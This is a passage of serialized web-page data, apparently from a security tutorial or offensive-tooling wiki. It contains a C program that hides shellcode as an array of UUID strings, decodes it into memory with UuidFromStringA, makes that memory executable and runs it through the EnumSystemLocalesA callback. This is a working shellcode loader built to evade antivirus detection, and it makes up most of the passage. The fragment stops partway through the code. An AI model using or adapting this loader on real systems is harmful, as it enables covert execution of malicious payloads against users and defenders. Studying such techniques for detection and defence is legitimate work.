"706f0fd07cf8467ca79c80c6e7382e45\"}],\"key\":\"29c94d86af6843d9a1820037e9ae538b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"010dcfc1-38c7-75e0-f603-7df83b7d2475\\\"\",\"marks\":[]}],\"key\":\"d43a2f2c1a574ee380ac1dcc81a1e2b8\"}],\"key\":\"dfcfd282cdb34f12bd4a0b63b36a6ca9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"588b58e4-0124-66d3-8b0c-4b8b581c01d3\\\"\",\"marks\":[]}],\"key\":\"355287965acd4faa9e1bb5dda20cda94\"}],\"key\":\"b1353b230ca540e0974070a71f619e88\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"018b048b-89d0-2444-245b-5b61595a51ff\\\"\",\"marks\":[]}],\"key\":\"cff1dd288a3f4648b9e0e79cb5d5d7fa\"}],\"key\":\"d61a585f892048e0bd26fdd328754544\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"5a5f5fe0-128b-8deb-5d6a-018d85b20000\\\"\",\"marks\":[]}],\"key\":\"bdc7d2e93a804605b4ff6dab101fba44\"}],\"key\":\"b1afa93ad07243249545ba365eb396cf\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"31685000-6f8b-ff87-d5bb-f0b5a25668a6\\\"\",\"marks\":[]}],\"key\":\"61a907aa1b4b40059dc17d96901755e1\"}],\"key\":\"60a45390ff484f5f9554b9d2775bcfde\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"ff9dbd95-3cd5-7c06-0a80-fbe07505bb47\\\"\",\"marks\":[]}],\"key\":\"6d240543cee94333906a57aeece437f8\"}],\"key\":\"98fd1b0b09be48569067a19f7a40b6c0\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"6a6f7213-5300-d5ff-6e6f-746570616400\\\"\",\"marks\":[]}],\"key\":\"f8d3ad43f0d540f3a98dacc94a52242f\"}],\"key\":\"a2a6f5e75a484a4b9a51cf634fa9154d\"}],\"key\":\"9147ebaa2ace4a87afa1cd143508abc9\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"$19\",\"15c522a947a44fd780f2abce7ffb2063\",{\"fallback\":null,\"children\":[\"$\",\"$L83\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"c\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#include \u003ciostream\u003e\",\"marks\":[]}],\"key\":\"32085321c9a04e74ad3536794e7205ba\"}],\"key\":\"de318d5d2d9843728cfd8a63898aefa5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#include \u003cWindows.h\u003e\",\"marks\":[]}],\"key\":\"114384b21b81489aa64b64fb2c9e731f\"}],\"key\":\"54b1b32dcbca4c62a89e71446ece3ed2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#include \u003cRpc.h\u003e\",\"marks\":[]}],\"key\":\"75598c768712413d877ba5afb2066f35\"}],\"key\":\"53ef151c25b44d5eb1c23ee846a7b817\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"89ae5a698e5a422f856893f7f8ce6482\"}],\"key\":\"3ae0f64a374a48818beb1156802924d3\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma comment(lib, \\\"Rpcrt4.lib\\\")\",\"marks\":[]}],\"key\":\"96dedbbcd527408f9f7925ee5c2ba3f4\"}],\"key\":\"f283eeed04004fc58aa4f005b3d4c2e4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"381b8b61eb3b4027b530506e0df5a305\"}],\"key\":\"cd5709d6ca874cc69e7098e0e55a1919\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"int Error(const char* msg) {\",\"marks\":[]}],\"key\":\"5bf47ef9324846cebf3deb4e07e69b46\"}],\"key\":\"fd04be7a664b44199df442335eb3eee8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    printf(\\\"%s (%u):\\\", msg, GetLastError());\",\"marks\":[]}],\"key\":\"9c07d703cc054f90877bea81f729d9e1\"}],\"key\":\"b70b9fe7bfea45e5989d61bac459a73a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    return 1;\",\"marks\":[]}],\"key\":\"b59bfb5ee99542f29d2cd55d3fd8aa03\"}],\"key\":\"5926821ebeb84158b220354d237aa87b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"a5cf8211024b466bb6ad5ded3a834289\"}],\"key\":\"a39b4a4e75e241189a9db3aa3e6b7510\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"0e3c822cfdb24d3bad0f8cfeb5549e85\"}],\"key\":\"cc92fcade8e44d61b40df61b0d6bd40b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"int main()\",\"marks\":[]}],\"key\":\"2c382158796543c5ae179fd080af4687\"}],\"key\":\"4b230d31cae54b1382f308f209ec98fd\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"{\",\"marks\":[]}],\"key\":\"9b118863e13841f78df622af282f6f86\"}],\"key\":\"c1f08a168e404d24b1aa316bcdaf0972\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    // Shellcode as array of UUIDs\",\"marks\":[]}],\"key\":\"488ac20c9d1f431a8837df4dcec97168\"}],\"key\":\"64ee12792ac44eb4b315e5937826ee13\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    const char* uuid_arr[] =\",\"marks\":[]}],\"key\":\"317f4fbd8cf1475fb6c3fd2eaeec6b0a\"}],\"key\":\"399be73402a344bfa67b34ba1f778551\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    {\",\"marks\":[]}],\"key\":\"a375655ab5af493490e5b95bb3c0ad20\"}],\"key\":\"1073ec0df8b04d6cbdfcbce57852ae9b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"0082e8fc-0000-8960-e531-c0648b50308b\\\",\",\"marks\":[]}],\"key\":\"0fb8703340394d209cbd1e35245823ae\"}],\"key\":\"434b0fd0ad684078b9533b126400c955\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"528b0c52-8b14-2872-0fb7-4a2631ffac3c\\\",\",\"marks\":[]}],\"key\":\"537911b6934a49fdb328891e1e7ddfa7\"}],\"key\":\"2205894694644c58a50ce6d94387ab53\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"2c027c61-c120-0dcf-01c7-e2f252578b52\\\",\",\"marks\":[]}],\"key\":\"3423abdabf07467288f93a47dcc6e8e5\"}],\"key\":\"d1063839383746e9b10de934259228d7\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"3c4a8b10-4c8b-7811-e348-01d1518b5920\\\",\",\"marks\":[]}],\"key\":\"9fdf34cc1d884e829e3a383f9ac4bf3d\"}],\"key\":\"cb55e6fbeb824d33bd3debd7abd6925b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"498bd301-e318-493a-8b34-8b01d631ffac\\\",\",\"marks\":[]}],\"key\":\"a42be334db30400894400916b7b8f805\"}],\"key\":\"319536d36da84aeea434aa77e5b056e1\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"010dcfc1-38c7-75e0-f603-7df83b7d2475\\\",\",\"marks\":[]}],\"key\":\"1ae8f1e067d8445eb4a972990a681938\"}],\"key\":\"cab810ae71ce426e88cd24aead3b939a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"588b58e4-0124-66d3-8b0c-4b8b581c01d3\\\",\",\"marks\":[]}],\"key\":\"0eae0336215146f082e2f04f43fa4a30\"}],\"key\":\"ecace7a428be4e138edbc8571a488165\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"018b048b-89d0-2444-245b-5b61595a51ff\\\",\",\"marks\":[]}],\"key\":\"7049c50d3d764648a1daf0fef54b0137\"}],\"key\":\"08a96d4f83a14929ba7ff962d78e79d1\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"5a5f5fe0-128b-8deb-5d6a-018d85b20000\\\",\",\"marks\":[]}],\"key\":\"cad59c1d563d4059b82fc8ea138b2ea7\"}],\"key\":\"8c70260068984bec9a59f729c535820e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"31685000-6f8b-ff87-d5bb-f0b5a25668a6\\\",\",\"marks\":[]}],\"key\":\"c85ff11fa99f47b9a79389dca317ab87\"}],\"key\":\"8b6c964ae2b94f158a60a0325b00bc45\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"ff9dbd95-3cd5-7c06-0a80-fbe07505bb47\\\",\",\"marks\":[]}],\"key\":\"33ff9a6ffa0e481d847ffba2315e0aaa\"}],\"key\":\"db77458c85464004b1b617184ec5792b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"6a6f7213-5300-d5ff-6e6f-746570616400\\\"\",\"marks\":[]}],\"key\":\"3d2b35f5f3934ae68f43cc6081be1225\"}],\"key\":\"ce500f751ddc40c28f70f0d826ce9189\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    };\",\"marks\":[]}],\"key\":\"22202d64820a4100a0ace090473c1c69\"}],\"key\":\"1e4b9a2076b7478cb5fb8789aed6197d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"396dbdfd0e8548b9a8266a2bfe42175f\"}],\"key\":\"e899bb5528d7463c921a9091995e5cdf\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    // Minimum allocation size for VirtualAlloc\",\"marks\":[]}],\"key\":\"4bac14f975954856b6123e04eaa7bd04\"}],\"key\":\"387a7d6fe2a64ea69f1a8090b5e8604e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    SIZE_T alloc_size = 0x2000;\",\"marks\":[]}],\"key\":\"530183ca6f594483bbc35b6d30a762b5\"}],\"key\":\"29a4e457803f4acb891bb145fdf34f31\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"b84b3888559c46ee968ebe52989c78c3\"}],\"key\":\"a79f0ad183bc4423ab548488e8c85445\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    // Get a handle to the current process\",\"marks\":[]}],\"key\":\"7bce8e45091048deac8ccd2ccac47f17\"}],\"key\":\"6ebdff29f39c48919f4c663593fe3d82\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    int pid = GetCurrentProcessId();\",\"marks\":[]}],\"key\":\"60de1642d327438ea7579cd88b930e11\"}],\"key\":\"78f063c87fd34eba98d3acf055662e77\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    HANDLE proc_handle = OpenProcess(PROCESS_VM_OPERATION,FALSE, pid);\",\"marks\":[]}],\"key\":\"f8357f73c38746b59bbfdfca4d0bbc93\"}],\"key\":\"b00147a1801f43d6a0814d3aa3ecdcfb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    if (!proc_handle)\",\"marks\":[]}],\"key\":\"b36d6df70e7244fd8eb45198dabdc140\"}],\"key\":\"b9a28ed1505a4c2f9bfa8f7de3f04c50\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        Error(\\\"OpenProcess Failed\\\");\",\"marks\":[]}],\"key\":\"61ad10d5c38b4fdab00443b6074733b0\"}],\"key\":\"266c93c895bf4bb5938f15a03154a41b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \",\"marks\":[]}],\"key\":\"6044bb370ec94d2abacaba96a3bea70f\"}],\"key\":\"2273430e34c144f79483a5c54c11efbd\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    // Allocate memory in current process to hold our shellcode\",\"marks\":[]}],\"key\":\"fed6b473528b46c8aea8351f52615339\"}],\"key\":\"62a97e71b6874a1ea6f7a34e6439e6a5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    // Initial allocation is PAGE_READWRITE\",\"marks\":[]}],\"key\":\"5ff5c073f81e42868a9e41ce477c4aa3\"}],\"key\":\"821f0b0f31774297a6ca5f7acb503fc9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    void* mem = VirtualAllocEx(proc_handle, NULL, alloc_size, MEM_COMMIT, PAGE_READWRITE);\",\"marks\":[]}],\"key\":\"b4d0591cd4004b4c8eed5e4751f5cfb0\"}],\"key\":\"3b2c4f504c124cc7a6ef0daede3889fd\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    if (!mem)\",\"marks\":[]}],\"key\":\"eb67e815b6e34fd79029d15068215352\"}],\"key\":\"98733d8a0c9c4717b56faad94a446948\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        Error(\\\"VirtualAlloc Failed\\\");\",\"marks\":[]}],\"key\":\"713b51f0534d43f0a2f601476fa56f50\"}],\"key\":\"eacac5f540ff4d6eb665cb5a3fb2f595\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        \",\"marks\":[]}],\"key\":\"3f82b571031c452f888bbbcb941534ea\"}],\"key\":\"b5f83e6a279a475e8c6431f9ea62531d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    DWORD_PTR mem_ptr = (DWORD_PTR)mem;\",\"marks\":[]}],\"key\":\"c614ef61079e42f08788e37f846fe2dc\"}],\"key\":\"bb211d9d687d4167aa51e3dec60fbb48\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \",\"marks\":[]}],\"key\":\"730d6963153d44ffb6a61a95f30a5a26\"}],\"key\":\"7df534f813524eeb81808a394bca5cff\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    // Loop through our list of UUIDs and use UuidFromStringA \",\"marks\":[]}],\"key\":\"c9ffbec0137f491984b1e48bce2091fb\"}],\"key\":\"42399a50621a44bc89a628d5eaf7474b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    // to convert and load into memory\",\"marks\":[]}],\"key\":\"06ebc945cc7947eaaf765d8b69596573\"}],\"key\":\"5407b2feee114827a628151f2a75bb44\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    for (int count = 0; count \u003c sizeof(uuid_arr) / sizeof(uuid_arr[0]); count++) {\",\"marks\":[]}],\"key\":\"8237dd6fae9a48a8abbdf85b1670680d\"}],\"key\":\"3b651a2d29134e76b668e6cd30648d16\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        RPC_STATUS status = UuidFromStringA((RPC_CSTR)uuid_arr[count], (UUID*)mem_ptr);\",\"marks\":[]}],\"key\":\"f9961faa3e124719a1ec0c2c195f2b98\"}],\"key\":\"f0c494f8f2fc429b9ffdd9378243d351\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        if (status != RPC_S_OK) {\",\"marks\":[]}],\"key\":\"d4c88e990b5e43ba947b8842803e4f97\"}],\"key\":\"52db446302fe43ab8491e8e0ccc7d045\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"            CloseHandle(mem);\",\"marks\":[]}],\"key\":\"cc319e7cf5684d67bebfc31324f6872a\"}],\"key\":\"336683ef37094d3ebcc85f01ae71f6c3\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"            Error(\\\"UuidFromStringA Failed\\\");\",\"marks\":[]}],\"key\":\"560377ab4faa489daea034a41944dccb\"}],\"key\":\"b05c0ce072f540f1871095587db9811d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        }\",\"marks\":[]}],\"key\":\"f15a3f42735d45fda1308696e462580a\"}],\"key\":\"c6a5403af96f46f0b3f4a576c0e18295\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        mem_ptr += 16;\",\"marks\":[]}],\"key\":\"32999bcbc3424eb79000ba88c16117f0\"}],\"key\":\"75feda5542384db5be427d95d3380715\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    }\",\"marks\":[]}],\"key\":\"6fccf7cbe9da4db3a3d99f954bb6d50c\"}],\"key\":\"140929b47b5340d3bb002ce98355050c\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \",\"marks\":[]}],\"key\":\"a5e92009cb9140eaae0c4aadb4d7e488\"}],\"key\":\"210bbb8a8f2e4282a70cc29b814a13a2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    MEMORY_BASIC_INFORMATION mem_info;\",\"marks\":[]}],\"key\":\"b9a7cdaa080d4e6b9af2a437de19fdbe\"}],\"key\":\"207efbaf52774c488089a89405d2ec1b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \",\"marks\":[]}],\"key\":\"c3c24747442346ba9bb65680f4decda4\"}],\"key\":\"45d00604b323466097a457612b50d245\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    // Get a handle to the memory region containing our shellcode\",\"marks\":[]}],\"key\":\"927490a0c10141e08882733dfd0ecc35\"}],\"key\":\"ed7bdb9b05334de4a8529e9570e8f64c\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    // so we can change the page permission\",\"marks\":[]}],\"key\":\"977f06bfed964551961ccb0a991272fc\"}],\"key\":\"bcdca33abc5942a58091c7a568491e05\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    VirtualQueryEx(proc_handle, mem, \u0026mem_info, sizeof(mem_info));\",\"marks\":[]}],\"key\":\"9fe976f2219a48678a672606de1d2e5f\"}],\"key\":\"330775bc8b674d12a517893d5f1291be\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \",\"marks\":[]}],\"key\":\"a8b5430e2ed84c5a966ee2e9fe3a89b6\"}],\"key\":\"f2a2a55f132f4e8595386a8968625791\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    // Use VirtualProtectEx to mark the memory region as executable\",\"marks\":[]}],\"key\":\"0ea6e630aee846ffa24714665752024b\"}],\"key\":\"ed9d355367364466bf67488db1f92343\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    if(!VirtualProtectEx(proc_handle, mem, sizeof(mem), PAGE_EXECUTE_READ, \u0026mem_info.Protect))\",\"marks\":[]}],\"key\":\"91da7a200e6148668d45d3ba44298e4a\"}],\"key\":\"bf2bda3a9fcb4a2fb0569efcc09bb3be\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        Error(\\\"VirtualProtect Failed\\\");\",\"marks\":[]}],\"key\":\"6d256fdd381548c8b6da29815e8c99c4\"}],\"key\":\"917993dd07af4ae48157318feeaadbc0\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"4354c99977154ba6bb319f1beb2ef75c\"}],\"key\":\"a35863739f794de298b76beb51189990\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    // Execute our shellcode using EnumSystemLocalesA\",\"marks\":[]}],\"key\":\"8abbbf6706d245a2bbefa09af53ce446\"}],\"key\":\"d5a336d0794b49a48849e661b0697768\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    if(EnumSystemLocalesA((LOCALE_ENUMPROCA)mem, 0) == 0)\",\"marks\":[]}],\"key\":\"cda491ea9d784fc9a72e0c082aaef102\"}],\"key\":\"3121b274290e464fbeae3aaaf5fa0801\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        Error(\\\"EnumSystemLocalesA Failed\\\");\",\"marks\":[]}],\"key\":\"b3ac304eeca94c119a4efb98c8ec0b24\"}],\"key\":\"2419b1e5f5ab413f8b1835e818937b98\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"991410f4bca943b6b03f464d7d573048\"}],\"key\":\"48593fb23fe4401dafe3578cb5b99bc7\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    